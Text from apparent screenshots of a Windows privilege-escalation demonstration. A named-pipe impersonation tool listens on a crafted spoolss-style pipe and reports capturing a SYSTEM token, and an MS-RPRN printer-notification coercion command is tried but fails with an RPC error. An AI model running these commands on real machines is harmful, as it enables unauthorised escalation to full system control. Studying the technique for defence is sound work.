 Administrator: Command Prompt
c:\ZZ_DEV>NamedPipeImpersonation.exe \\.\pipe\foo123\pipe\spoolss
[*] Named pipe '\\.\pipe\foo123\pipe\spoolss' listening...
[+] A client connected!
    - SID: S-1-5-18
    - User: NT AUTHORITY\SYSTEM
    - Impersonation Level: 2 (SecurityImpersonation)
    - Type: 2 (TokenImpersonation)
[+] DoSomethingAsImpersonatedUser() OK
c:\ZZ_DEV>
Command Prompt
c:\ZZ_DEV>MS-RPRN.exe \\DESKTOP-RTFONKM \\DESKTOP-RTFONKM/pipe/foo123
RpcRemoteFindFirstPrinterChangeNotificationEx failed.Error Code 1722 - The RPC server is unavailable.